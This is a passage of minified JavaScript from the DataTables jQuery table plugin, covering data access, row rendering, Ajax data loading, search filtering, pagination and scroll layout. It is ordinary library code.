N.map(t.match(/(\\.|[^\.])+/g)||[""],function(t){return t.replace(/\\./g,".")})}function K(r){if(N.isPlainObject(r)){var o={};return N.each(r,function(t,e){e&&(o[t]=K(e))}),function(t,e,n,i){var r=o[e]||o._;return r!==E?r(t,e,n,i):t}}if(null===r)return function(t){return t};if("function"==typeof r)return function(t,e,n,i){return r(t,e,n,i)};if("string"!=typeof r||-1===r.indexOf(".")&&-1===r.indexOf("[")&&-1===r.indexOf("("))return function(t,e){return t[r]};function h(t,e,n){var i,r,o;if(""!==n)for(var a=G(n),s=0,d=a.length;s<d;s++){if(c=a[s].match(q),i=a[s].match(V),c){if(a[s]=a[s].replace(q,""),""!==a[s]&&(t=t[a[s]]),r=[],a.splice(0,s+1),o=a.join("."),N.isArray(t))for(var l=0,u=t.length;l<u;l++)r.push(h(t[l],e,o));var c=c[0].substring(1,c[0].length-1);t=""===c?r:r.join(c);break}if(i)a[s]=a[s].replace(V,""),t=t[a[s]]();else{if(null===t||t[a[s]]===E)return E;t=t[a[s]]}}return t}return function(t,e){return h(t,e,r)}}function J(i){if(N.isPlainObject(i))return J(i._);if(null===i)return function(){};if("function"==typeof i)return function(t,e,n){i(t,"set",e,n)};if("string"!=typeof i||-1===i.indexOf(".")&&-1===i.indexOf("[")&&-1===i.indexOf("("))return function(t,e){t[i]=e};function h(t,e,n){for(var i,r,o,a,s=G(n),n=s[s.length-1],d=0,l=s.length-1;d<l;d++){if(i=s[d].match(q),r=s[d].match(V),i){if(s[d]=s[d].replace(q,""),t[s[d]]=[],(i=s.slice()).splice(0,d+1),a=i.join("."),N.isArray(e))for(var u=0,c=e.length;u<c;u++)h(o={},e[u],a),t[s[d]].push(o);else t[s[d]]=e;return}r&&(s[d]=s[d].replace(V,""),t=t[s[d]](e)),null!==t[s[d]]&&t[s[d]]!==E||(t[s[d]]={}),t=t[s[d]]}n.match(V)?t[n.replace(V,"")](e):t[n.replace(q,"")]=e}return function(t,e){return h(t,e,i)}}function X(t){return M(t.aoData,"_aData")}function Z(t){t.aoData.length=0,t.aiDisplayMaster.length=0,t.aiDisplay.length=0,t.aIds={}}function Y(t,e,n){for(var i=-1,r=0,o=t.length;r<o;r++)t[r]==e?i=r:t[r]>e&&t[r]--;-1!=i&&n===E&&t.splice(i,1)}function tt(n,i,t,e){function r(t,e){for(;t.childNodes.length;)t.removeChild(t.firstChild);t.innerHTML=U(n,i,e,"display")}var o,a,s=n.aoData[i];if("dom"!==t&&(t&&"auto"!==t||"dom"!==s.src)){var d=s.anCells;if(d)if(e!==E)r(d[e],e);else for(o=0,a=d.length;o<a;o++)r(d[o],o)}else s._aData=et(n,s,e,e===E?E:s._aData).data;s._aSortData=null,s._aFilterData=null;var l=n.aoColumns;if(e!==E)l[e].sType=null;else{for(o=0,a=l.length;o<a;o++)l[o].sType=null;it(n,s)}}function et(t,e,n,i){var r,o,a,s=[],d=e.firstChild,l=0,u=t.aoColumns,c=t._rowReadObject;i=i!==E?i:c?{}:[];function h(t,e){var n;"string"!=typeof t||-1!==(n=t.indexOf("@"))&&(n=t.substring(n+1),J(t)(i,e.getAttribute(n)))}function p(t){n!==E&&n!==l||(o=u[l],a=N.trim(t.innerHTML),o&&o._bAttrSrc?(J(o.mData._)(i,a),h(o.mData.sort,t),h(o.mData.type,t),h(o.mData.filter,t)):c?(o._setter||(o._setter=J(o.mData)),o._setter(i,a)):i[l]=a),l++}if(d)for(;d;)"TD"!=(r=d.nodeName.toUpperCase())&&"TH"!=r||(p(d),s.push(d)),d=d.nextSibling;else for(var f=0,g=(s=e.anCells).length;f<g;f++)p(s[f]);e=e.firstChild?e:e.nTr;return!e||(e=e.getAttribute("id"))&&J(t.rowId)(i,e),{data:i,cells:s}}function nt(t,e,n,i){var r,o,a,s,d,l=t.aoData[e],u=l._aData,c=[];if(null===l.nTr){for(r=n||v.createElement("tr"),l.nTr=r,l.anCells=c,r._DT_RowIndex=e,it(t,l),s=0,d=t.aoColumns.length;s<d;s++)a=t.aoColumns[s],(o=n?i[s]:v.createElement(a.sCellType))._DT_CellIndex={row:e,column:s},c.push(o),n&&!a.mRender&&a.mData===s||N.isPlainObject(a.mData)&&a.mData._===s+".display"||(o.innerHTML=U(t,e,s,"display")),a.sClass&&(o.className+=" "+a.sClass),a.bVisible&&!n?r.appendChild(o):!a.bVisible&&n&&o.parentNode.removeChild(o),a.fnCreatedCell&&a.fnCreatedCell.call(t.oInstance,o,U(t,e,s),u,e,s);le(t,"aoRowCreatedCallback",null,[r,u,e])}l.nTr.setAttribute("role","row")}function it(t,e){var n=e.nTr,i=e._aData;n&&((t=t.rowIdFn(i))&&(n.id=t),i.DT_RowClass&&(t=i.DT_RowClass.split(" "),e.__rowc=e.__rowc?m(e.__rowc.concat(t)):t,N(n).removeClass(e.__rowc.join(" ")).addClass(i.DT_RowClass)),i.DT_RowAttr&&N(n).attr(i.DT_RowAttr),i.DT_RowData&&N(n).data(i.DT_RowData))}function rt(t){var e,n,i,r=t.nTHead,o=t.nTFoot,a=0===N("th, td",r).length,s=t.oClasses,d=t.aoColumns;for(a&&(n=N("<tr/>").appendTo(r)),u=0,c=d.length;u<c;u++)i=d[u],e=N(i.nTh).addClass(i.sClass),a&&e.appendTo(n),t.oFeatures.bSort&&(e.addClass(i.sSortingClass),!1!==i.bSortable&&(e.attr("tabindex",t.iTabIndex).attr("aria-controls",t.sTableId),Zt(t,i.nTh,u))),i.sTitle!=e[0].innerHTML&&e.html(i.sTitle),ce(t,"header")(t,e,i,s);if(a&&lt(t.aoHeader,r),N(r).find(">tr").attr("role","row"),N(r).find(">tr>th, >tr>td").addClass(s.sHeaderTH),N(o).find(">tr>th, >tr>td").addClass(s.sFooterTH),null!==o)for(var l=t.aoFooter[0],u=0,c=l.length;u<c;u++)(i=d[u]).nTf=l[u].cell,i.sClass&&N(i.nTf).addClass(i.sClass)}function ot(t,e,n){var i,r,o,a,s,d,l,u,c,h=[],p=[],f=t.aoColumns.length;if(e){for(n===E&&(n=!1),i=0,r=e.length;i<r;i++){for(h[i]=e[i].slice(),h[i].nTr=e[i].nTr,o=f-1;0<=o;o--)t.aoColumns[o].bVisible||n||h[i].splice(o,1);p.push([])}for(i=0,r=h.length;i<r;i++){if(l=h[i].nTr)for(;d=l.firstChild;)l.removeChild(d);for(o=0,a=h[i].length;o<a;o++)if(c=u=1,p[i][o]===E){for(l.appendChild(h[i][o].cell),p[i][o]=1;h[i+u]!==E&&h[i][o].cell==h[i+u][o].cell;)p[i+u][o]=1,u++;for(;h[i][o+c]!==E&&h[i][o].cell==h[i][o+c].cell;){for(s=0;s<u;s++)p[i+s][o+c]=1;c++}N(h[i][o].cell).attr("rowspan",u).attr("colspan",c)}}}}function at(t){var e=le(t,"aoPreDrawCallback","preDraw",[t]);if(-1===N.inArray(!1,e)){var n=[],i=0,r=t.asStripeClasses,o=r.length,a=(t.aoOpenRows.length,t.oLanguage),s=t.iInitDisplayStart,d="ssp"==he(t),l=t.aiDisplay;t.bDrawing=!0,s!==E&&-1!==s&&(t._iDisplayStart=!d&&s>=t.fnRecordsDisplay()?0:s,t.iInitDisplayStart=-1);e=t._iDisplayStart,s=t.fnDisplayEnd();if(t.bDeferLoading)t.bDeferLoading=!1,t.iDraw++,Ot(t,!1);else if(d){if(!t.bDestroying&&!ht(t))return}else t.iDraw++;if(0!==l.length)for(var u=d?t.aoData.length:s,c=d?0:e;c<u;c++){var h=l[c],p=t.aoData[h];null===p.nTr&&nt(t,h);var f=p.nTr;0!==o&&(h=r[i%o],p._sRowStripe!=h&&(N(f).removeClass(p._sRowStripe).addClass(h),p._sRowStripe=h)),le(t,"aoRowCallback",null,[f,p._aData,i,c]),n.push(f),i++}else{d=a.sZeroRecords;1==t.iDraw&&"ajax"==he(t)?d=a.sLoadingRecords:a.sEmptyTable&&0===t.fnRecordsTotal()&&(d=a.sEmptyTable),n[0]=N("<tr/>",{class:o?r[0]:""}).append(N("<td />",{valign:"top",colSpan:H(t),class:t.oClasses.sRowEmpty}).html(d))[0]}le(t,"aoHeaderCallback","header",[N(t.nTHead).children("tr")[0],X(t),e,s,l]),le(t,"aoFooterCallback","footer",[N(t.nTFoot).children("tr")[0],X(t),e,s,l]);s=N(t.nTBody);s.children().detach(),s.append(N(n)),le(t,"aoDrawCallback","draw",[t]),t.bSorted=!1,t.bFiltered=!1,t.bDrawing=!1}else Ot(t,!1)}function st(t,e){var n=t.oFeatures,i=n.bSort,n=n.bFilter;i&&Kt(t),n?mt(t,t.oPreviousSearch):t.aiDisplay=t.aiDisplayMaster.slice(),!0!==e&&(t._iDisplayStart=0),t._drawHold=e,at(t),t._drawHold=!1}function dt(t){var e=t.oClasses,n=N(t.nTable),n=N("<div/>").insertBefore(n),i=t.oFeatures,r=N("<div/>",{id:t.sTableId+"_wrapper",class:e.sWrapper+(t.nTFoot?"":" "+e.sNoFooter)});t.nHolding=n[0],t.nTableWrapper=r[0],t.nTableReinsertBefore=t.nTable.nextSibling;for(var o,a,s,d,l,u,c,h=t.sDom.split(""),p=0;p<h.length;p++){if(o=null,"<"==(a=h[p])){if(c=N("<div/>")[0],"'"==(s=h[p+1])||'"'==s){for(d="",l=2;h[p+l]!=s;)d+=h[p+l],l++;"H"==d?d=e.sJUIHeader:"F"==d&&(d=e.sJUIFooter),-1!=d.indexOf(".")?(u=d.split("."),c.id=u[0].substr(1,u[0].length-1),c.className=u[1]):"#"==d.charAt(0)?c.id=d.substr(1,d.length-1):c.className=d,p+=l}r.append(c),r=N(c)}else if(">"==a)r=r.parent();else if("l"==a&&i.bPaginate&&i.bLengthChange)o=Nt(t);else if("f"==a&&i.bFilter)o=gt(t);else if("r"==a&&i.bProcessing)o=Pt(t);else if("t"==a)o=Ht(t);else if("i"==a&&i.bInfo)o=Dt(t);else if("p"==a&&i.bPaginate)o=Et(t);else if(0!==T.ext.feature.length)for(var f=T.ext.feature,g=0,m=f.length;g<m;g++)if(a==f[g].cFeature){o=f[g].fnInit(t);break}o&&((c=t.aanFeatures)[a]||(c[a]=[]),c[a].push(o),r.append(o))}n.replaceWith(r),t.nHolding=null}function lt(t,e){var n,i,r,o,a,s,d,l,u,c,h=N(e).children("tr");for(t.splice(0,t.length),r=0,s=h.length;r<s;r++)t.push([]);for(r=0,s=h.length;r<s;r++)for(i=(n=h[r]).firstChild;i;){if("TD"==i.nodeName.toUpperCase()||"TH"==i.nodeName.toUpperCase())for(l=(l=+i.getAttribute("colspan"))&&0!==l&&1!==l?l:1,u=(u=+i.getAttribute("rowspan"))&&0!==u&&1!==u?u:1,d=function(t,e,n){for(var i=t[e];i[n];)n++;return n}(t,r,0),c=1===l,a=0;a<l;a++)for(o=0;o<u;o++)t[r+o][d+a]={cell:i,unique:c},t[r+o].nTr=n;i=i.nextSibling}}function ut(t,e,n){var i=[];n||(n=t.aoHeader,e&&lt(n=[],e));for(var r=0,o=n.length;r<o;r++)for(var a=0,s=n[r].length;a<s;a++)!n[r][a].unique||i[a]&&t.bSortCellsTop||(i[a]=n[r][a].cell);return i}function ct(r,t,e){var i,o;le(r,"aoServerParams","serverParams",[t]),t&&N.isArray(t)&&(i={},o=/(.*?)\[\]$/,N.each(t,function(t,e){var n=e.name.match(o);n?(n=n[0],i[n]||(i[n]=[]),i[n].push(e.value)):i[e.name]=e.value}),t=i);function n(t){le(r,null,"xhr",[r,t,r.jqXHR]),e(t)}var a,s=r.ajax,d=r.oInstance;N.isPlainObject(s)&&s.data&&(a=s.data,l=N.isFunction(a)?a(t,r):a,t=N.isFunction(a)&&l?l:N.extend(!0,t,l),delete s.data);var l={data:t,success:function(t){var e=t.error||t.sError;e&&re(r,0,e),r.json=t,n(t)},dataType:"json",cache:!1,type:r.sServerMethod,error:function(t,e,n){var i=le(r,null,"xhr",[r,null,r.jqXHR]);-1===N.inArray(!0,i)&&("parsererror"==e?re(r,0,"Invalid JSON response",1):4===t.readyState&&re(r,0,"Ajax error",7)),Ot(r,!1)}};r.oAjaxData=t,le(r,null,"preXhr",[r,t]),r.fnServerData?r.fnServerData.call(d,r.sAjaxSource,N.map(t,function(t,e){return{name:e,value:t}}),n,r):r.sAjaxSource||"string"==typeof s?r.jqXHR=N.ajax(N.extend(l,{url:s||r.sAjaxSource})):N.isFunction(s)?r.jqXHR=s.call(d,t,n,r):(r.jqXHR=N.ajax(N.extend(l,s)),s.data=a)}function ht(e){return!e.bAjaxDataGet||(e.iDraw++,Ot(e,!0),ct(e,t(e),function(t){pt(e,t)}),!1)}function t(t){function n(t,e){u.push({name:t,value:e})}var e,i,r,o=t.aoColumns,a=o.length,s=t.oFeatures,d=t.oPreviousSearch,l=t.aoPreSearchCols,u=[],c=Gt(t),h=t._iDisplayStart,p=!1!==s.bPaginate?t._iDisplayLength:-1;n("sEcho",t.iDraw),n("iColumns",a),n("sColumns",M(o,"sName").join(",")),n("iDisplayStart",h),n("iDisplayLength",p);for(var f={draw:t.iDraw,columns:[],order:[],start:h,length:p,search:{value:d.sSearch,regex:d.bRegex}},g=0;g<a;g++)i=o[g],r=l[g],e="function"==typeof i.mData?"function":i.mData,f.columns.push({data:e,name:i.sName,searchable:i.bSearchable,orderable:i.bSortable,search:{value:r.sSearch,regex:r.bRegex}}),n("mDataProp_"+g,e),s.bFilter&&(n("sSearch_"+g,r.sSearch),n("bRegex_"+g,r.bRegex),n("bSearchable_"+g,i.bSearchable)),s.bSort&&n("bSortable_"+g,i.bSortable);s.bFilter&&(n("sSearch",d.sSearch),n("bRegex",d.bRegex)),s.bSort&&(N.each(c,function(t,e){f.order.push({column:e.col,dir:e.dir}),n("iSortCol_"+t,e.col),n("sSortDir_"+t,e.dir)}),n("iSortingCols",c.length));c=T.ext.legacy.ajax;return null===c?t.sAjaxSource?u:f:c?u:f}function pt(t,n){var e=function(t,e){return n[t]!==E?n[t]:n[e]},i=ft(t,n),r=e("sEcho","draw"),o=e("iTotalRecords","recordsTotal"),e=e("iTotalDisplayRecords","recordsFiltered");if(r){if(+r<t.iDraw)return;t.iDraw=+r}Z(t),t._iRecordsTotal=parseInt(o,10),t._iRecordsDisplay=parseInt(e,10);for(var a=0,s=i.length;a<s;a++)B(t,i[a]);t.aiDisplay=t.aiDisplayMaster.slice(),t.bAjaxDataGet=!1,at(t),t._bInitComplete||At(t,n),t.bAjaxDataGet=!0,Ot(t,!1)}function ft(t,e){t=N.isPlainObject(t.ajax)&&t.ajax.dataSrc!==E?t.ajax.dataSrc:t.sAjaxDataProp;return"data"===t?e.aaData||e[t]:""!==t?K(t)(e):e}function gt(n){var t=n.oClasses,e=n.sTableId,i=n.oLanguage,r=n.oPreviousSearch,o=n.aanFeatures,a='<input type="search" class="'+t.sFilterInput+'"/>',s=(s=i.sSearch).match(/_INPUT_/)?s.replace("_INPUT_",a):s+a,a=N("<div/>",{id:o.f?null:e+"_filter",class:t.sFilter}).append(N("<label/>").append(s)),t=function(){o.f;var t=this.value||"";t!=r.sSearch&&(mt(n,{sSearch:t,bRegex:r.bRegex,bSmart:r.bSmart,bCaseInsensitive:r.bCaseInsensitive}),n._iDisplayStart=0,at(n))},s=null!==n.searchDelay?n.searchDelay:"ssp"===he(n)?400:0,d=N("input",a).val(r.sSearch).attr("placeholder",i.sSearchPlaceholder).bind("keyup.DT search.DT input.DT paste.DT cut.DT",s?Wt(t,s):t).bind("keypress.DT",function(t){if(13==t.keyCode)return!1}).attr("aria-controls",e);return N(n.nTable).on("search.dt.DT",function(t,e){if(n===e)try{d[0]!==v.activeElement&&d.val(r.sSearch)}catch(t){}}),a[0]}function mt(t,e,n){function i(t){o.sSearch=t.sSearch,o.bRegex=t.bRegex,o.bSmart=t.bSmart,o.bCaseInsensitive=t.bCaseInsensitive}function r(t){return t.bEscapeRegex!==E?!t.bEscapeRegex:t.bRegex}var o=t.oPreviousSearch,a=t.aoPreSearchCols;if(R(t),"ssp"!=he(t)){yt(t,e.sSearch,n,r(e),e.bSmart,e.bCaseInsensitive),i(e);for(var s=0;s<a.length;s++)vt(t,a[s].sSearch,s,r(a[s]),a[s].bSmart,a[s].bCaseInsensitive);$t(t)}else i(e);t.bFiltered=!0,le(t,null,"search",[t])}function $t(t){for(var e,n,i=T.ext.search,r=t.aiDisplay,o=0,a=i.length;o<a;o++){for(var s=[],d=0,l=r.length;d<l;d++)n=r[d],e=t.aoData[n],i[o](t,e._aFilterData,n,e._aData,d)&&s.push(n);r.length=0,N.merge(r,s)}}function vt(t,e,n,i,r,o){if(""!==e)for(var a,s=t.aiDisplay,d=bt(e,i,r,o),l=s.length-1;0<=l;l--)a=t.aoData[s[l]]._aFilterData[n],d.test(a)||s.splice(l,1)}function yt(t,e,n,i,r,o){var a,s,d=bt(e,i,r,o),i=t.oPreviousSearch.sSearch,r=t.aiDisplayMaster;if(0!==T.ext.search.length&&(n=!0),o=St(t),e.length<=0)t.aiDisplay=r.slice();else for((o||n||i.length>e.length||0!==e.indexOf(i)||t.bSorted)&&(t.aiDisplay=r.slice()),s=(a=t.aiDisplay).length-1;0<=s;s--)d.test(t.aoData[a[s]]._sFilterRow)||a.splice(s,1)}function bt(t,e,n,i){return t=e?t:Ct(t),n&&(t="^(?=.*?"+N.map(t.match(/"[^"]+"|[^ ]+/g)||[""],function(t){var e;return(t='"'===t.charAt(0)?(e=t.match(/^"(.*)"$/))?e[1]:t:t).replace('"',"")}).join(")(?=.*?")+").*$"),new RegExp(t,i?"i":"")}var Ct=T.util.escapeRegex,wt=N("<div>")[0],xt=wt.textContent!==E;function St(t){for(var e,n,i,r,o,a,s=t.aoColumns,d=T.ext.type.search,l=!1,u=0,c=t.aoData.length;u<c;u++)if(!(a=t.aoData[u])._aFilterData){for(r=[],n=0,i=s.length;n<i;n++)(e=s[n]).bSearchable?(o=U(t,u,n,"filter"),"string"!=typeof(o=null===(o=d[e.sType]?d[e.sType](o):o)?"":o)&&o.toString&&(o=o.toString())):o="",o.indexOf&&-1!==o.indexOf("&")&&(wt.innerHTML=o,o=xt?wt.textContent:wt.innerText),o.replace&&(o=o.replace(/[\r\n]/g,"")),r.push(o);a._aFilterData=r,a._sFilterRow=r.join("  "),l=!0}return l}function Tt(t){return{search:t.sSearch,smart:t.bSmart,regex:t.bRegex,caseInsensitive:t.bCaseInsensitive}}function kt(t){return{sSearch:t.search,bSmart:t.smart,bRegex:t.regex,bCaseInsensitive:t.caseInsensitive}}function Dt(t){var e=t.sTableId,n=t.aanFeatures.i,i=N("<div/>",{class:t.oClasses.sInfo,id:n?null:e+"_info"});return n||(t.aoDrawCallback.push({fn:_t,sName:"information"}),i.attr("role","status").attr("aria-live","polite"),N(t.nTable).attr("aria-describedby",e+"_info")),i[0]}function _t(t){var e,n,i,r,o,a,s=t.aanFeatures.i;0!==s.length&&(a=t.oLanguage,e=t._iDisplayStart+1,n=t.fnDisplayEnd(),i=t.fnRecordsTotal(),o=(r=t.fnRecordsDisplay())?a.sInfo:a.sInfoEmpty,r!==i&&(o+=" "+a.sInfoFiltered),o=jt(t,o+=a.sInfoPostFix),null!==(a=a.fnInfoCallback)&&(o=a.call(t.oInstance,t,e,n,i,r,o)),N(s).html(o))}function jt(t,e){var n=t.fnFormatNumber,i=t._iDisplayStart+1,r=t._iDisplayLength,o=t.fnRecordsDisplay(),a=-1===r;return e.replace(/_START_/g,n.call(t,i)).replace(/_END_/g,n.call(t,t.fnDisplayEnd())).replace(/_MAX_/g,n.call(t,t.fnRecordsTotal())).replace(/_TOTAL_/g,n.call(t,o)).replace(/_PAGE_/g,n.call(t,a?1:Math.ceil(i/r))).replace(/_PAGES_/g,n.call(t,a?1:Math.ceil(o/r)))}function It(n){var i,t,e,r=n.iInitDisplayStart,o=n.aoColumns,a=n.oFeatures,s=n.bDeferLoading;if(n.bInitialised){for(dt(n),rt(n),ot(n,n.aoHeader),ot(n,n.aoFooter),Ot(n,!0),a.bAutoWidth&&Bt(n),i=0,t=o.length;i<t;i++)(e=o[i]).sWidth&&(e.nTh.style.width=Vt(e.sWidth));le(n,null,"preInit",[n]),st(n);a=he(n);"ssp"==a&&!s||("ajax"==a?ct(n,[],function(t){var e=ft(n,t);for(i=0;i<e.length;i++)B(n,e[i]);n.iInitDisplayStart=r,st(n),Ot(n,!1),At(n,t)}):(Ot(n,!1),At(n)))}else setTimeout(function(){It(n)},200)}function At(t,e){t._bInitComplete=!0,(e||t.oInit.aaData)&&P(t),le(t,null,"plugin-init",[t,e]),le(t,"aoInitComplete","init",[t,e])}function Lt(t,e){e=parseInt(e,10);t._iDisplayLength=e,ue(t),le(t,null,"length",[t,e])}function Nt(i){for(var t=i.oClasses,e=i.sTableId,n=i.aLengthMenu,r=N.isArray(n[0]),o=r?n[0]:n,a=r?n[1]:n,s=N("<select/>",{name:e+"_length","aria-controls":e,class:t.sLengthSelect}),d=0,l=o.length;d<l;d++)s[0][d]=new Option(a[d],o[d]);var u=N("<div><label/></div>").addClass(t.sLength);return i.aanFeatures.l||(u[0].id=e+"_length"),u.children().append(i.oLanguage.sLengthMenu.replace("_MENU_",s[0].outerHTML)),N("select",u).val(i._iDisplayLength).bind("change.DT",function(t){Lt(i,N(this).val()),at(i)}),N(i.nTable).bind("length.dt.DT",function(t,e,n){i===e&&N("select",u).val(n)}),u[0]}function Et(t){function u(t){at(t)}var e=t.sPaginationType,c=T.ext.pager[e],h="function"==typeof c,e=N("<div/>").addClass(t.oClasses.sPaging+e)[0],p=t.aanFeatures;return h||c.fnInit(t,e,u),p.p||(e.id=t.sTableId+"_paginate",t.aoDrawCallback.push({fn:function(t){if(h)for(var e=t._iDisplayStart,n=t._iDisplayLength,i=t.fnRecordsDisplay(),r=-1===n,o=r?0:Math.ceil(e/n),a=r?1:Math.ceil(i/n),s=c(o,a),d=0,l=p.p.length;d<l;d++)ce(t,"pageButton")(t,p.p[d],d,s,o,a);else c.fnUpdate(t,u)},sName:"pagination"})),e}function Mt(t,e,n){var i=t._iDisplayStart,r=t._iDisplayLength,o=t.fnRecordsDisplay();0===o||-1===r?i=0:"number"==typeof e?o<(i=e*r)&&(i=0):"first"==e?i=0:"previous"==e?(i=0<=r?i-r:0)<0&&(i=0):"next"==e?i+r<o&&(i+=r):"last"==e?i=Math.floor((o-1)/r)*r:re(t,0,"Unknown paging action: "+e,5);e=t._iDisplayStart!==i;return t._iDisplayStart=i,e&&(le(t,null,"page",[t]),n&&at(t)),e}function Pt(t){return N("<div/>",{id:t.aanFeatures.r?null:t.sTableId+"_processing",class:t.oClasses.sProcessing}).html(t.oLanguage.sProcessing).insertBefore(t.nTable)[0]}function Ot(t,e){t.oFeatures.bProcessing&&N(t.aanFeatures.r).css("display",e?"block":"none"),le(t,null,"processing",[t,e])}function Ht(t){var e=N(t.nTable);e.attr("role","grid");var n=t.oScroll;if(""===n.sX&&""===n.sY)return t.nTable;function i(t){return t?Vt(t):null}var r=n.sX,o=n.sY,a=t.oClasses,s=e.children("caption"),d=s.length?s[0]._captionSide:null,l=N(e[0].cloneNode(!1)),u=N(e[0].cloneNode(!1)),c=e.children("tfoot"),h="<div/>";c.length||(c=null);l=N(h,{class:a.sScrollWrapper}).append(N(h,{class:a.sScrollHead}).css({overflow:"hidden",position:"relative",border:0,width:r?i(r):"100%"}).append(N(h,{class:a.sScrollHeadInner}).css({"box-sizing":"content-box",width:n.sXInner||"100%"}).append(l.removeAttr("id").css("margin-left",0).append("top"===d?s:null).append(e.children("thead"))))).append(N(h,{class:a.sScrollBody}).css({position:"relative",overflow:"auto",width:i(r)}).append(e));c&&l.append(N(h,{class:a.sScrollFoot}).css({overflow:"hidden",border:0,width:r?i(r):"100%"}).append(N(h,{class:a.sScrollFootInner}).append(u.removeAttr("id").css("margin-left",0).append("bottom"===d?s:null).append(e.children("tfoot")))));var s=l.children(),p=s[0],e=s[1],f=c?s[2]:null;return r&&N(e).on("scroll.DT",function(t){var e=this.scrollLeft;p.scrollLeft=e,c&&(f.scrollLeft=e)}),N(e).css(o&&n.bCollapse?"max-height":"height",o),t.nScrollHead=p,t.nScrollBody=e,t.nScrollFoot=f,t.aoDrawCallback.push({fn:Qt,sName:"scrolling"}),l[0]}function Qt(n){var t,e,i,r,o,a=n.oScroll,s=a.sX,d=a.sXInner,l=a.sY,u=a.iBarWidth,c=N(n.nScrollHead),h=c[0].style,p=c.children("div"),f=p[0].style,g=p.children("table"),m=n.nScrollBody,$=N(m),v=m.style,y=N(n.nScrollFoot).children("div"),b=y.children("table"),C=N(n.nTHead),w=N(n.nTable),x=w[0],S=x.style,T=n.nTFoot?N(n.nTFoot):null,k=n.oBrowser,D=k.bScrollOversize,_=M(n.aoColumns,"nTh"),j=[],I=[],A=[],L=[],a=function(t){t=t.style;t.paddingTop="0",t.paddingBottom="0",t.borderTopWidth="0",t.borderBottomWidth="0",t.height=0},p=m.scrollHeight>m.clientHeight;if(n.scrollBarVis!==p&&n.scrollBarVis!==E)return n.scrollBarVis=p,void P(n);n.scrollBarVis=p,w.children("thead, tfoot").remove(),T&&(i=T.clone().prependTo(w),t=T.find("tr"),e=i.find("tr")),p=C.clone().prependTo(w),i=C.find("tr"),C=p.find("tr"),p.find("th, td").removeAttr("tabindex"),s||(v.width="100%",c[0].style.width="100%"),N.each(ut(n,p),function(t,e){r=O(n,t),e.style.width=n.aoColumns[r].sWidth}),T&&Rt(function(t){t.style.width=""},e),p=w.outerWidth(),""===s?(S.width="100%",D&&(w.find("tbody").height()>m.offsetHeight||"scroll"==$.css("overflow-y"))&&(S.width=Vt(w.outerWidth()-u)),p=w.outerWidth()):""!==d&&(S.width=Vt(d),p=w.outerWidth()),Rt(a,C),Rt(function(t){A.push(t.innerHTML),j.push(Vt(N(t).css("width")))},C),Rt(function(t,e){-1!==N.inArray(t,_)&&(t.style.width=j[e])},i),N(C).height(0),T&&(Rt(a,e),Rt(function(t){L.push(t.innerHTML),I.push(Vt(N(t).css("width")))},e),Rt(function(t,e){t.style.width=I[e]},t),N(e).height(0)),Rt(function(t,e){t.innerHTML='<div class="dataTables_sizing" style="height:0;overflow:hidden;">'+A[e]+"</div>",t.style.width=j[e]},C),T&&Rt(function(t,e){t.innerHTML='<div class="dataTables_sizing" style="height:0;overflow:hidden;">'+L[e]+"</div>",t.style.width=I[e]},e),w.outerWidth()<p?(o=m.scrollHeight>m.offsetHeight||"scroll"==$.css("overflow-y")?p+u:p,D&&(m.scrollHeight>m.offsetHeight||"scroll"==$.css("overflow-y"))&&(S.width=Vt(o-u)),""!==s&&""===d||re(n,1,"Possible column misalignment",6)):o="100%",v.width=Vt(o),h.width=Vt(o),T&&(n.nScrollFoot.style.width=Vt(o)),l||D&&(v.height=Vt(x.offsetHeight+u));x=w.outerWidth();g[0].style.width=Vt(x),f.width=Vt(x);g=w.height()>m.clientHeight||"scroll"==$.css("overflow-y"),k="padding"+(k.bScrollbarLeft?"Left":"Right");f[k]=g?u+"px":"0px",T&&(b[0].style.width=Vt(x),y[0].style.width=Vt(x),y[0].style[k]=g?u+"px":"0px"),w.children("colgroup").insertBefore(w.children("thead")),$.scroll(),!n.bSorted&&!n.bFiltered||n._drawHold||(m.scrollTop=0)}function Rt(t,e,n){for(var i,r,o=0,a=0,s=e.length;a<s;){for(i=e[a].firstChild,r=n?n[a].firstChild:null;i;)1===i.nodeType&&(n?t(i,r,o):t(i,o),o++),i=i.nextSibling,r=n?r.nextSibling:null;a++}}var Ft=/<.*?>/g;function Bt(t){var e,n,i=t.nTable,r=t.aoColumns,o=t.oScroll,a=o.sY,s=o.sX,d=o.sXInner,l=r.length,u=Q(t,"bVisible"),c=N("th",t.nTHead),h=i.getAttribute("width"),p=i.parentNode,f=!1,g=t.oBrowser,m=g.bScrollOversize,$=i.style.width;for($&&-1!==$.indexOf("%")&&(h=$),C=0;C<u.length;C++)null!==(e=r[u[C]]).sWidth&&(e.sWidth=Ut(e.sWidthOrig,p),f=!0);if(m||!f&&!s&&!a&&l==H(t)&&l==c.length)for(C=0;C<l;C++){var v=O(t,C);null!==v&&(r[v].sWidth=Vt(c.eq(C).width()))}else{o=N(i).clone().css("visibility","hidden").removeAttr("id");o.find("tbody tr").remove();var y=N("<tr/>").appendTo(o.find("tbody"));for(o.find("thead, tfoot").remove(),o.append(N(t.nTHead).clone()).append(N(t.nTFoot).clone()),o.find("tfoot th, tfoot td").css("width",""),c=ut(t,o.find("thead")[0]),C=0;C<u.length;C++)e=r[u[C]],c[C].style.width=null!==e.sWidthOrig&&""!==e.sWidthOrig?Vt(e.sWidthOrig):"",e.sWidthOrig&&s&&N(c[C]).append(N("<div/>").css({width:e.sWidthOrig,margin:0,padding:0,border:0,height:1}));if(t.aoData.length)for(C=0;C<u.length;C++)e=r[n=u[C]],N(zt(t,n)).clone(!1).append(e.sContentPadding).appendTo(y);N("[name]",o).removeAttr("name");$=N("<div/>").css(s||a?{position:"absolute",top:0,left:0,height:1,right:0,overflow:"hidden"}:{}).append(o).appendTo(p);s&&d?o.width(d):s?(o.css("width","auto"),o.removeAttr("width"),o.width()<p.clientWidth&&h&&o.width(p.clientWidth)):a?o.width(p.clientWidth):h&&o.width(h);for(var b=0,C=0;C<u.length;C++){var w=N(c[C]),x=w.outerWidth()-w.width(),w=g.bBounding?Math.ceil(c[C].getBoundingClientRect().width):w.outerWidth();b+=w,r[u[C]].sWidth=Vt(w-x)}i.style.width=Vt(b),$.remove()}h&&(i.style.width=Vt(h)),!h&&!s||t._reszEvt||(h=function(){N(S).bind("resize.DT-"+t.sInstance,Wt(function(){P(t)}))},m?setTimeout(h,1e3):h(),t._reszEvt=!0)}var Wt=T.util.throttle;function Ut(t,e){if(!t)return 0;t=N("<div/>").css("width",Vt(t)).appendTo(e||v.body),e=t[0].offsetWidth;return t.remove(),e}function zt(t,e){var n=qt(t,e);if(n<0)return null;var i=t.aoData[n];return 